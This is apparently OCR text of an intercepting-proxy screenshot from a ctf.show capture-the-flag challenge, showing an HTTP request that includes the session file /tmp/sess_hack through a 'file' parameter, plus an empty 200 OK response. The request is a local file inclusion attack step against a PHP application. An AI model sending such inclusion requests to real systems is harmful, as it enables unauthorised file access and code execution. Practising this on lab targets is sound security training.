 请求
美化 Raw Hex \n
1 GET /?file=/tmp/sess_hack HTTP/1.1
2 Host:
69e2dd31-6aa7-4760-ab89-0bc5be280f54.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Google Chrome";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://69e2dd31-6aa7-4760-ab89-0bc5be280f54.challenge.ctf
.show/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Priority: u=0, i
8 Connection: close
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 09 Apr 2025 05:51:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14